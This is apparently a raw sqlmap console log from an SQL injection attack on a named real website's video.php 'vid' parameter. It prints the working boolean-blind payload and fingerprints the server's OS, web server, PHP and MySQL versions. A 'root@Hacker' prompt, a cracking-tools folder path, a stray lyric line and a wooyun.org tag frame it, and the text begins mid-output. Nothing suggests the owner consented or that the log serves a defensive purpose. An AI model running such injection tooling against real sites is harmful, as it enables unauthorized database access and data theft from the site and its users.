 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
sentation inside corresponding output files.
[23:02:28] [INFO] fetched data logged to text files under 'F:\???~1\???~1\sqlmap
\Bin\output\bontv.cn'
[*] shutting down at 23:02:28
[root@Hacker~]# Sqlmap sqlmap -u "http://bontv.cn/video.php?vid=17"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:02:30
[23:02:30] [INFO] resuming back-end DBMS 'mysql'
[23:02:30] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: vid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: vid=17 AND 3226=3226
---
[23:02:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.4, PHP 5.3.5
back-end DBMS: MySQL 5
[23:02:31] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[23:02:31] [INFO] fetched data logged to text files under 'F:\???~1\???~1\sqlmap
\Bin\output\bontv.cn'
[*] shutting down at 23:02:31
[root@Hacker~]# Sqlmap
Si nu stii cum arde, Si nu stii cum doare
www.wooyun.org